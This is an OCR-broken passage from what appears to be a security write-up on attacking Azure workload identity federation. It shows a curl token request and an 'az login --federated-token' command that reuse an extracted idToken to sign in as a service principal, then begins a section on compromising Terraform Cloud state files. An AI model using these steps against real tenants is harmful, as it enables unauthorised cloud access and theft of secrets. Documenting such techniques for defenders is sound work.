
ssertion_type=urn%3Aietf%3Aparams%3Aoauth
%3Aclient-assertion-type%3Ajwt-
bearer&client_assertion=${
idToken
}&grant_
type=client_credentials"
 \
"https://login.microsoftonline.com/${
TENA
NT
}/oauth2/v2.0/token"
Alternatively the workload identity federation token can be
9
used to directly authenticate to ARM using the Az CLI
:
az
 login
 --service-principal
 -u
 $CLIENTID
--tenant
 $TENANT
 --federated-token
$idToken
Compromising Terraform Cloud
(TFC)
Accessing State Files
Using the now extracted workload identity federation
token, it is possible to get an access token for ARM and